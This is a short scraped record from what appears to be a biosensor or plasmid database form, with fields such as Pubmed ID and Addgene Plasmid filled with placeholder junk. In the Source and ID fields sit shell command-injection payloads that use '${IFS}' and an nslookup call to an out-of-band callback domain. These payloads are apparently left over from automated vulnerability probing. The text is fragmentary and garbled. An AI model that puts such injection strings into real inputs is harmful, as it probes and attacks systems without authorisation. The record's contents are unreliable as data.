
Sensing Element:
1
Source
&(nslookup${IFS}-
Pubmed
q${IFS}cname${IFS}hitgdfnywfubwb7bf5.bxss.m
ID:
(nslookup${IFS}-
q${IFS}cname${IFS}hitgdfnywfubwb7bf5.bxss.m
[Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
1